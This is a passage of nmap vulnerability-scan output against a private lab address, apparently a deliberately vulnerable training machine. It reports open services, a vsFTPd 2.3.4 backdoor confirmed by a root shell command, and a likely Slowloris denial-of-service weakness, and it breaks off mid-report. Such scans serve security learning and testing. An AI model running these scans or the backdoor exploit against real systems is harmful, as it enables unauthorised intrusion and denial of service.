 $nmap --script vuln
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-03-15 14:18 PKT
Nmap scan report for 192.168.112.133
Host is up (0.0030s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
53/tcp   open  domain
80/tcp   open  http
| http-slowloris-check:
|   VULNERABLE:
|   Slowloris DOS attack
|     State: LIKELY VULNERABLE
|     IDs:  CVE:CVE-2007-6750
|       Slowloris tries to keep many connections to the target web server open and hold
|       them open as long as possible.  It accomplishes this by opening connections to
|       the target web server and sending a partial request. By doing so, it starves
|       the http server's resources causing Denial Of Service.
|